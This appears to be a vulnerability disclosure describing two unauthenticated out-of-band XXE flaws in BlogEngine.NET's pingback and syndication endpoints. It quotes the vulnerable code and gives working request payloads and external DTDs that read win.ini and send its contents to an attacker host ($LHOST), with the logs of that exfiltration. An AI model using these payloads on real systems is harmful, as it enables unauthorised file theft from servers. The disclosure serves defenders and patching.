BlogEngine.NET XML External Entity Attacks
An Out-of-band XML External Entity attack, CVE-2019-10718, exists on BlogEngine.NET versions 3.3.7 and earlier through the /pingback.axd endpoint.

An Out-of-band XML External Entity attack, CVE-2019-10718, exists on BlogEngine.NET versions 3.3.7 and earlier through the /pingback.axd endpoint.

An Out-of-band XML External Entity attack, CVE-2019-10718, exists on BlogEngine.NET versions 3.3.7 and earlier through the /pingback.axd endpoint. This issue can be exploited to reveal the contents of files on the host. Authentication is not required.
The vulnerable code can be found here:
PingbackHandler.cs
331: private static XmlDocument RetrieveXmlDocument(HttpContext context)
332: {
333: var xml = ParseRequest(context);
334: if (!xml.Contains("<methodName>pingback.ping</methodName>"))
335: {
336: context.Response.StatusCode = 404;
337: context.Response.End();
338: }
339:
340: var doc = new XmlDocument();
341: doc.LoadXml(xml);
342: return doc;
343: }
The string <methodName>pingback.ping</methodName> must appear in the body of the request; the XML resolver is not set so External Entities can be processed.
An unauthenticated user can submit a POST containing a malicious XML body such as:
POST /pingback.axd HTTP/1.1
Host:$RHOST
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 134
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://$LHOST/ex.dtd">
<foo>&e1;</foo>
<methodName>pingback.ping</methodName>
The malicious XML instructs the parser to request a DTD (document type definition) from an external host:
$RHOST - - [01/Apr/2019:16:34:40 -0600] "GET /ex.dtd HTTP/1.1" 200 326 "-" "-"
The external DTD is then parsed and instructs the application to read a local file:
<!ENTITY % p1 SYSTEM "file:///C:/WINDOWS/win.ini">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://$LHOST/EX?%p1;'>">
%p2;
The contents of the local file, C:/WINDOWS/win.ini in the example, are then sent in a subsequent request to the attacker:
$RHOST- - [01/Apr/2019:16:34:40 -0600] "GET /EX?;%20for%2016-bit%20app%20support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files]%0D%0A[Mail]%0D%0AMAPI=1%0D%0A[MCI%20Extensions.BAK]%0D%0A3g2=MPEGVideo%0D%0A3gp=MPEGVideo%0D%0A3gp2=MPEGVideo%0D%0A3gpp=MPEGVideo%0D%0Aaac=MPEGVideo%0D%0Aadt=MPEGVideo%0D%0Aadts=MPEGVideo%0D%0Am2t=MPEGVideo%0D%0Am2ts=MPEGVideo%0D%0Am2v=MPEGVideo%0D%0Am4a=MPEGVideo%0D%0Am4v=MPEGVideo%0D%0Amod=MPEGVideo%0D%0Amov=MPEGVideo%0D%0Amp4=MPEGVideo%0D%0Amp4v=MPEGVideo%0D%0Amts=MPEGVideo%0D%0Ats=MPEGVideo%0D%0Atts=MPEGVideo HTTP/1.1" 404 438 "-" "-"
Requests the contents of specified files (or C:/Windows/win.ini by default). It then writes the files to the current folder:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
An Out-of-band XML External Entity attack, CVE-2019-11392, exists on BlogEngine.NET versions 3.3.7 and earlier through the /syndication.axd endpoint. This issue can be exploited to reveal the contents of files on the host. Authentication is not required.
The vulnerable code can be found here:
SyndicationHandler.cs
if (!string.IsNullOrEmpty(context.Request.QueryString["apml"]))
{
// Finds matches to an APML file in both posts and pages
try
{
using (var client = new WebClient())
{
client.Credentials = CredentialCache.DefaultNetworkCredentials;
client.Encoding = Encoding.Default;
using (var stream = client.OpenRead(context.Request.QueryString["apml"]))
{
var doc = new XmlDocument();
if (stream != null)
{
doc.Load(stream);
}
The apml parameter parses an XML located at the path provided by the user. The path can be on a remote host.
An unauthenticated user can submit a malicious request specifying an external XML such as:
http://$RHOST/blog/syndication.axd?apml=http://$LHOST/oob.xml
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "https://$LHOST/exfil.dtd">
<foo>&e1;</foo>
The malicious XML instructs the parser to request a DTD (document type definition) from an external host:
$RHOST - - [01/Apr/2019:16:34:40 -0600] "GET /exfil.dtd HTTP/1.1" 200 326 "-" "-"
The external DTD is then parsed and instructs the application to read a local file:
<!ENTITY % p1 SYSTEM "file:///C:/WINDOWS/win.ini">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://$LHOST/EX?%p1;'>">
%p2;
The contents of the local file, C:/WINDOWS/win.ini in the example, are then sent in a subsequent request to the attacker:
$RHOST - - [01/Apr/2019:16:34:40 -0600] "GET /EX?;%20for%2016-bit%20app%20support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files]%0D%0A[Mail]%0D%0AMAPI=1%0D%0A[MCI%20Extensions.BAK]%0D%0A3g2=MPEGVideo%0D%0A3gp=MPEGVideo%0D%0A3gp2=MPEGVideo%0D%0A3gpp=MPEGVideo%0D%0Aaac=MPEGVideo%0D%0Aadt=MPEGVideo%0D%0Aadts=MPEGVideo%0D%0Am2t=MPEGVideo%0D%0Am2ts=MPEGVideo%0D%0Am2v=MPEGVideo%0D%0Am4a=MPEGVideo%0D%0Am4v=MPEGVideo%0D%0Amod=MPEGVideo%0D%0Amov=MPEGVideo%0D%0Amp4=MPEGVideo%0D%0Amp4v=MPEGVideo%0D%0Amts=MPEGVideo%0D%0Ats=MPEGVideo%0D%0Atts=MPEGVideo HTTP/1.1" 404 438 "-" "-"
The exploit requests the contents of specified files (or C:/Windows/win.ini by default). It then writes the files to the current folder:
C_Windows_win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1